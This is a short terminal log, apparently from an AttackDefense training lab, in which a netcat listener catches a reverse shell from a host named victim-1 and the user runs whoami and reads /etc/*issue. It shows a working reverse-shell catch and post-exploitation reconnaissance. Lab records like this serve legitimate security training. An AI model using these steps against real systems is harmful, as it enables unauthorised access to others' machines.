 root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.24.241.3.
Ncat: Connection from 192.24.241.3:39846.
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
daemon@victim-1:/opt/apache/htdocs$ whoami
whoami
daemon
daemon@victim-1:/opt/apache/htdocs$ cat /etc/*issue
cat /etc/*issue
Ubuntu 14.04.6 LTS \n \l
daemon@victim-1:/opt/apache/htdocs$